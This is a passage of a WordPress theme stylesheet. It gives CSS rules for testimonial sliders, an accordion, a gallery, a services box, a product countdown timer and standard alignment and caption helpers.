.insight-testimonials.style7 .item .info .author .name, .insight-testimonials.style7 .item .info .author .tagline {
    display: inline-block;
    letter-spacing: 0.05em;
    font-size: 14px;
}

.insight-testimonials.style7 .item .info .author .name {
    color: #392a25;
    font-weight: bold;
    margin-top: 30px;
}

.insight-testimonials.style7 .item .info .author .tagline {
    color: #5e5a54;
    font-style: italic;
    padding-bottom: 2px;
}

.insight-testimonials.style7 .item .info .author .tagline:before {
    content: '/';
    display: inline-block;
    margin: 0 5px;
}

.insight-testimonials.style3 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style3 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style3 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #5e5a54;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style3 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style3 .item .info {
        text-align: center;
    }

    .insight-testimonials.style3 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style3 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style3 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style3 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style3 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style3 .item .info .author .name, .insight-testimonials.style3 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style3 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style3 .item .info .author .tagline {
    color: #5e5a54;
    opacity: .7;
}

.insight-testimonials.style3 .slick-prev, .insight-testimonials.style3 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
}

.insight-testimonials.style3 .slick-prev:before, .insight-testimonials.style3 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #d1cfce;
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style3 .slick-prev:hover:before, .insight-testimonials.style3 .slick-next:hover:before {
    color: #5fbd74;
}

.insight-testimonials.style3 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style3 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style3 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style3 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #f1eeea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style3 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style3 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style3 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style6 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style6 .item {
    width: 100%;
    text-align: center;
    outline: none;
    z-index: 98;
}

.insight-testimonials.style6 .item .text {
    width: 80%;
    max-width: 710px;
    margin: 0 auto;
    font-size: 24px;
    color: #5e5a54;
    font-style: italic;
    background-image: url("assets/images/testi_quote.png");
    background-repeat: no-repeat;
    background-position: center center;
}

.insight-testimonials.style6 .item .info {
    margin-top: 50px;
    display: inline-block;
}

@media (max-width: 768px) {
    .insight-testimonials.style6 .item .info {
        text-align: center;
    }

    .insight-testimonials.style6 .item .info .photo {
        float: none !important;
    }

    .insight-testimonials.style6 .item .info .photo img {
        float: none;
    }
}

.insight-testimonials.style6 .item .info .photo {
    height: 80px;
    display: inline-block;
    float: left;
    margin: 0 10px;
}

.insight-testimonials.style6 .item .info .photo img {
    width: 80px;
    height: 80px;
    border-radius: 40px;
}

.insight-testimonials.style6 .item .info .author {
    height: 80px;
    display: inline-block;
    margin: 0 10px;
    text-align: left;
}

.insight-testimonials.style6 .item .info .author .name, .insight-testimonials.style6 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style6 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 15px;
}

.insight-testimonials.style6 .item .info .author .tagline {
    color: #5e5a54;
    opacity: .7;
}

.insight-testimonials.style6 .slick-prev, .insight-testimonials.style6 .slick-next {
    width: 48px;
    height: 48px;
    top: 100px;
    margin-top: -24px;
    background: none;
    border-radius: 0;
    z-index: 99;
}

.insight-testimonials.style6 .slick-prev:before, .insight-testimonials.style6 .slick-next:before {
    font-size: 48px;
    font-weight: 400;
    font-family: Ionicons;
    color: #d1cfce;
    opacity: 1;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-testimonials.style6 .slick-prev:hover:before, .insight-testimonials.style6 .slick-next:hover:before {
    color: #5fbd74;
}

.insight-testimonials.style6 .slick-prev:before {
    content: '\f3d2';
}

.insight-testimonials.style6 .slick-next:before {
    content: '\f3d3';
}

.insight-testimonials.style6 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style6 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style6 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style6 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style6 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style2 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style2 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style2 .item .text {
    width: 100%;
    background: #fff;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style2 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style2 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #fff;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style2 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style2 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style2 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style2 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style2 .item .info .author .name, .insight-testimonials.style2 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style2 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style2 .item .info .author .tagline {
    color: #fff;
    opacity: .7;
}

.insight-testimonials.style2 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style2 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: rgba(255, 255, 255, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style2 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style2 .slick-dots li.slick-active button {
    background-color: #fff;
    position: relative;
}

.insight-testimonials.style2 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-testimonials.style4 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style4 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style4 .item .text {
    width: 100%;
    background: #f5f3f0;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style4 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style4 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #f5f3f0;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style4 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style4 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style4 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style4 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style4 .item .info .author .name, .insight-testimonials.style4 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style4 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style4 .item .info .author .tagline {
    opacity: .7;
}

.insight-testimonials.style4 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style4 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #f1eeea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style4 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style4 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style4 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style5 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style5 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 0 15px;
}

.insight-testimonials.style5 .item .text {
    width: 100%;
    background: #fff;
    padding: 40px 50px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
}

.insight-testimonials.style5 .item .text:before {
    content: '';
    left: 15px;
    top: 25px;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
}

.insight-testimonials.style5 .item .text:after {
    content: '';
    position: absolute;
    bottom: -16px;
    left: 50px;
    width: 0;
    height: 0;
    border-top: 16px solid #fff;
    border-right: 16px solid transparent;
    z-index: 99;
}

.insight-testimonials.style5 .item .info {
    margin-top: 40px;
    display: inline-block;
}

.insight-testimonials.style5 .item .info .photo {
    height: 60px;
    display: inline-block;
    float: left;
    margin-right: 20px;
}

.insight-testimonials.style5 .item .info .photo img {
    width: 60px;
    height: 60px;
    border-radius: 30px;
    border: 4px solid rgba(255, 255, 255, 0.2);
}

.insight-testimonials.style5 .item .info .author {
    height: 60px;
    display: inline-block;
    margin: 0 10px 0 0;
    text-align: left;
}

.insight-testimonials.style5 .item .info .author .name, .insight-testimonials.style5 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style5 .item .info .author .name {
    font-size: 18px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
    margin-top: 5px;
}

.insight-testimonials.style5 .item .info .author .tagline {
    opacity: .7;
}

.insight-testimonials.style5 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style5 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style5 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style5 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style5 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(0, 0, 0, 0.08);
    display: block;
}

.insight-testimonials.style8 {
    width: 100%;
    outline: none;
}

.insight-testimonials.style8 .item {
    width: 100%;
    outline: none;
    z-index: 98;
    padding: 30px 15px;
    margin: 0 15px;
    text-align: center;
    background: -webkit-radial-gradient(0% 100%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(100% 0%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(0% 0%, circle, transparent 10px, white 10px) no-repeat, -webkit-radial-gradient(100% 100%, circle, transparent 10px, white 10px) no-repeat;
    background: radial-gradient(circle at 0% 100%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 100% 0%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 0% 0%, transparent 10px, white 10px) no-repeat, radial-gradient(circle at 100% 100%, transparent 10px, white 10px) no-repeat;
    background-position: 0% 100%, 100% 0%, 0% 0%, 100% 100%;
    background-size: 75% 75%;
}

.insight-testimonials.style8 .item .text {
    width: 100%;
    font-size: 18px;
    font-style: italic;
    line-height: 1.8;
    position: relative;
    z-index: 98;
    padding: 40px 0 30px 0;
}

.insight-testimonials.style8 .item .text:before {
    content: '';
    left: 50%;
    top: 0;
    width: 20px;
    height: 20px;
    background-image: url("assets/images/testi_quote_2.png");
    z-index: 99;
    position: absolute;
    transform: translateX(-50%);
}

.insight-testimonials.style8 .item .text:after {
    display: none;
}

.insight-testimonials.style8 .item .info {
    display: inline-block;
}

.insight-testimonials.style8 .item .info .photo {
    display: none;
}

.insight-testimonials.style8 .item .info .author {
    display: inline-block;
    margin: 0;
    text-align: center;
}

.insight-testimonials.style8 .item .info .author .name, .insight-testimonials.style8 .item .info .author .tagline {
    display: block;
}

.insight-testimonials.style8 .item .info .author .name {
    font-size: 14px;
    text-transform: uppercase;
    color: #392a25;
    font-weight: 700;
}

.insight-testimonials.style8 .item .info .author .tagline {
    color: #b3b0ab;
    font-size: 15px;
    font-weight: 400;
}

.insight-testimonials.style8 .slick-dots {
    position: relative;
    bottom: auto;
    margin: 60px 0 0 0;
}

.insight-testimonials.style8 .slick-dots li button {
    width: 10px;
    height: 10px;
    line-height: 16px;
    background-color: #a5a4a4;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-sizing: border-box;
}

.insight-testimonials.style8 .slick-dots li button:before {
    display: none;
}

.insight-testimonials.style8 .slick-dots li.slick-active button {
    background-color: #5fbd74;
    position: relative;
}

.insight-testimonials.style8 .slick-dots li.slick-active button:before {
    position: absolute;
    top: -3px;
    left: -3px;
    content: '';
    border-radius: 8px;
    width: 16px;
    height: 16px;
    background-color: rgba(255, 255, 255, 0.3);
    display: block;
}

.insight-accordion .item {
    margin-bottom: 15px;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

.insight-accordion .item .title {
    background: #fff;
    color: #392a25;
    font-weight: 700;
    padding: 15px 30px;
    position: relative;
    cursor: pointer;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-accordion .item .title .icon {
    width: 15px;
    height: 15px;
    position: absolute;
    top: 15px;
    right: 20px;
}

.insight-accordion .item .title .icon i {
    color: #5fbd74;
    font-style: normal;
    font-size: 15px;
    font-weight: 400;
}

.insight-accordion .item .title .icon i.icon-default {
    font-family: Ionicons !important;
}

.insight-accordion .item .title .icon i.icon-default:before {
    content: '\f216';
}

.insight-accordion .item .content {
    height: 0;
    padding: 0 30px;
    line-height: 1.6;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-accordion .item:last-child {
    margin-bottom: 0;
}

.insight-accordion .item.active .title {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background: #5fbd74;
    color: #fff;
}

.insight-accordion .item.active .title .icon i {
    color: #fff;
}

.insight-accordion .item.active .title .icon i.icon-default:before {
    content: '\f207';
}

.insight-accordion .item.active .content {
    height: auto;
    padding: 20px 30px;
}

.insight-accordion .item:hover .title {
    background: #5fbd74;
    color: #fff;
}

.insight-accordion .item:hover .title .icon i {
    color: #fff;
}

.insight-accordion.insight-accordion-left .title {
    padding-left: 60px;
}

.insight-accordion.insight-accordion-left .title .icon {
    left: 30px;
    right: auto;
}

.insight-accordion.insight-accordion-right .title {
    padding-right: 60px;
}

.insight-gallery .insight-gallery-item {
    margin-bottom: 30px;
    overflow: hidden;
}

@media (max-width: 768px) {
    .insight-gallery .insight-gallery-item {
        height: auto !important;
    }
}

.insight-gallery .insight-pagination {
    margin-top: 50px;
}

.insight-gallery .insight-gallery-image {
    position: relative;
    max-height: 100%;
}

.insight-gallery .insight-gallery-image a:hover .desc-wrap {
    opacity: 1;
}

.insight-gallery .insight-gallery-image img {
    width: 100%;
}

.insight-gallery .insight-gallery-image .desc-wrap {
    -webkit-transition: opacity 0.25s;
    -moz-transition: opacity 0.25s;
    -ms-transition: opacity 0.25s;
    -o-transition: opacity 0.25s;
    transition: opacity 0.25s;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 3px solid #5fbd74;
    display: flex;
    align-items: center;
    align-self: center;
    align-content: center;
    justify-content: center;
}

.insight-gallery .insight-gallery-image .desc-wrap .desc {
    text-align: center;
}

.insight-gallery .insight-gallery-image .desc-wrap:after {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    opacity: .9;
}

.insight-gallery .insight-gallery-image .desc-wrap .title, .insight-gallery .insight-gallery-image .desc-wrap .cates, .insight-gallery .insight-gallery-image .desc-wrap .icon {
    position: relative;
    z-index: 2;
}

.insight-gallery .insight-gallery-image .desc-wrap .icon {
    font-size: 24px;
    font-weight: 400;
    color: #5fbd74;
}

.insight-gallery .insight-gallery-image .desc-wrap .title {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
    margin-top: 5px;
}

.insight-gallery .insight-gallery-image .desc-wrap .cates {
    font-size: 12px;
    text-transform: uppercase;
    color: #5e5a54;
    letter-spacing: 0.1em;
}

.insight-our-services {
    background: #fff;
    text-align: center;
    padding: 40px 30px;
}

.insight-our-services .icon {
    color: #5fbd74;
    font-size: 68px;
}

.insight-our-services .title {
    font-size: 20px;
    font-weight: 700;
    color: #392a25;
    margin-bottom: 10px;
}

.insight-our-services .content {
    color: #5e5a54;
}

.insight-our-services .more {
    color: #5fbd74;
    margin-top: 15px;
    font-size: 24px;
    opacity: .5;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

.insight-our-services:hover .more {
    opacity: 1;
}

.insight-our-services:hover .icon {
    animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.insight-countdown-product {
    width: 100%;
    height: 100%;
    background-color: #fbf7eb;
    border: 3px solid #f6edd0;
    padding: 70px 70px 40px 70px;
}

.insight-countdown-product .item {
    outline: none;
}

.insight-countdown-product .item a {
    outline: none;
}

.insight-countdown-product .item .product-name {
    font-size: 34px;
    font-weight: 700;
    color: #392a25;
    line-height: 1;
}

.insight-countdown-product .item .product-price {
    font-size: 24px;
    font-weight: 700;
    color: #5fbd74;
    line-height: 1;
    margin-top: 20px;
}

.insight-countdown-product .item .product-price del {
    font-size: 16px;
    font-weight: 400;
    color: #999999;
}

.insight-countdown-product .item .product-price ins {
    background: none;
}

.insight-countdown-product .item .product-image {
    width: 100%;
    margin-top: 20px;
    height: auto;
    display: block;
    margin-bottom: 30px;
}

.insight-countdown-product .item .product-image img {
    max-width: 100%;
    height: auto;
    display: block;
    margin: 0 auto;
}

.insight-countdown-product .item .product-countdown {
    width: 100%;
    overflow: hidden;
    text-align: center;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer {
    position: relative;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer:before {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer:after {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    right: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div {
    display: inline-block;
    height: 60px;
    width: 60px;
    text-align: center;
    position: relative;
    background-color: #5fbd74;
    border-radius: 50%;
    line-height: 60px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    margin: 4px 24px 50px;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 50%;
    opacity: .1;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:after {
    content: '';
    height: 1px;
    width: 20px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 50%;
    left: -10px;
    margin-left: -24px;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div:first-child:after {
    display: none;
}

.insight-countdown-product .item .product-countdown .product-countdown-timer > div span {
    position: absolute;
    font-size: 13px;
    font-weight: 400;
    color: #392a25;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    letter-spacing: 0.1em;
    bottom: -58px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended, .insight-countdown-product .item .product-countdown .product-countdown-alltime {
    position: relative;
    display: block;
    text-align: center;
    padding: 4px 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended span, .insight-countdown-product .item .product-countdown .product-countdown-alltime span {
    height: 60px;
    line-height: 60px;
    display: inline-block;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background-color: #5fbd74;
    color: #fff;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 40px;
    position: relative;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended span:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime span:before {
    position: absolute;
    content: '';
    top: -4px;
    right: -4px;
    bottom: -4px;
    left: -4px;
    border: 4px solid #000;
    border-radius: 34px;
    opacity: .1;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime:before {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    left: 0;
}

.insight-countdown-product .item .product-countdown .product-countdown-ended:after, .insight-countdown-product .item .product-countdown .product-countdown-alltime:after {
    content: '';
    height: 1px;
    width: 40px;
    display: inline-block;
    background-color: #8e8c86;
    opacity: .4;
    position: absolute;
    top: 34px;
    right: 0;
}

.insight-countdown-product .slick-prev:before, .insight-countdown-product .slick-next:before {
    font-family: Ionicons;
    color: #696969;
    font-size: 34px;
    font-weight: 400;
}

.insight-countdown-product .slick-prev {
    left: 20px;
}

.insight-countdown-product .slick-prev:before {
    content: '\f3d2';
}

.insight-countdown-product .slick-next {
    right: 20px;
}

.insight-countdown-product .slick-next:before {
    content: '\f3d3';
}

@media (max-width: 991px) {
    .insight-countdown-product .item .product-name, .insight-countdown-product .item .product-price {
        text-align: center;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer:before, .insight-countdown-product .item .product-countdown .product-countdown-timer:after {
        display: none;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer > div {
        margin-left: 10px;
        margin-right: 10px;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-timer > div:after {
        display: none;
    }

    .insight-countdown-product .item .product-countdown .product-countdown-ended:before, .insight-countdown-product .item .product-countdown .product-countdown-ended:after, .insight-countdown-product .item .product-countdown .product-countdown-alltime:before, .insight-countdown-product .item .product-countdown .product-countdown-alltime:after {
        display: none;
    }
}

body .vc_row[data-vc-full-width] {
    overflow: visible;
}

@media (max-width: 991px) {
    .vc_column_container.vc_col-sm-4, .vc_column_container.vc_col-sm-8 {
        width: 100%;
    }
}

@media (min-width: 769px) {
    .vc_column_container.vc_col-sm-4 {
        width: 33.33333333%;
    }

    .vc_column_container.vc_col-sm-8 {
        width: 66.66666667%;
    }
}

@media (min-width: 992px) {
    .app-desc {
        margin-top: -150px;
    }
}

@media (min-width: 544px) {
    .btn-googleplay {
        margin-top: -150px;
    }

    .btn-store {
        float: right;
        margin-top: -88px;
        position: relative;
        z-index: 9;
    }

    .btn-store:hover, .btn-googleplay:hover {
        animation: shake 0.82s cubic-bezier(0.36, 0.07, 0.19, 0.97) both;
        transform: translate3d(0, 0, 0);
    }
}

.loadmore-contain {
    padding-top: 40px;
    text-align: center;
}

.loadmore-contain .btn-loadmore {
    margin: 0 auto;
    transition: all 0.5s;
    text-transform: uppercase;
}

.loadmore-contain .btn-transparent {
    border: none !important;
    background: none !important;
}

html .bg-center-bottom {
    background-position: center bottom !important;
    background-repeat: no-repeat !important;
}

.row_slash:before {
    content: '';
    display: block !important;
    width: 110%;
    height: 250px;
    position: absolute;
    left: -5%;
    transform: rotate(-5deg);
    top: -120px;
    background: inherit;
    overflow: visible;
}

/* Text meant only for screen readers. */
.screen-reader-text {
    position: absolute !important;
    overflow: hidden;
    clip: rect(1px, 1px, 1px, 1px);
    width: 1px;
    height: 1px;
}

.screen-reader-text:focus {
    top: 5px;
    left: 5px;
    z-index: 100000;
    display: block;
    clip: auto !important;
    padding: 15px 23px 14px;
    width: auto;
    height: auto;
    border-radius: 3px;
    background-color: #f1f1f1;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    color: #21759b;
    text-decoration: none;
    font-weight: bold;
    font-size: 14px;
    line-height: normal;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
    clear: both;
}

.text-align-xs-left {
    text-align: left;
}

.text-align-xs-right {
    text-align: right;
}

.text-align-xs-center {
    text-align: center;
}

@media (min-width: 544px) {
    .text-align-sm-left {
        text-align: left;
    }

    .text-align-sm-right {
        text-align: right;
    }

    .text-align-sm-center {
        text-align: center;
    }
}

@media (min-width: 769px) {
    .text-align-md-left {
        text-align: left;
    }

    .text-align-md-right {
        text-align: right;
    }

    .text-align-md-center {
        text-align: center;
    }
}

@media (min-width: 992px) {
    .text-align-lg-left {
        text-align: left;
    }

    .text-align-lg-right {
        text-align: right;
    }

    .text-align-lg-center {
        text-align: center;
    }
}

@media (min-width: 1200px) {
    .text-align-xl-left {
        text-align: left;
    }

    .text-align-xl-right {
        text-align: right;
    }

    .text-align-xl-center {
        text-align: center;
    }
}

@media (min-width: 1920px) {
    .text-align-xxl-left {
        text-align: left;
    }

    .text-align-xxl-right {
        text-align: right;
    }

    .text-align-xxl-center {
        text-align: center;
    }
}

@media (min-width: 992px) {
    [text-align='left'] {
        text-align: left;
    }

    [text-align='right'] {
        text-align: right;
    }

    [text-align='center'] {
        text-align: center;
    }
}

.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    margin-top: 0;
    margin-bottom: 0;
    padding: 0;
    border: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: .8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    text-align: center;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
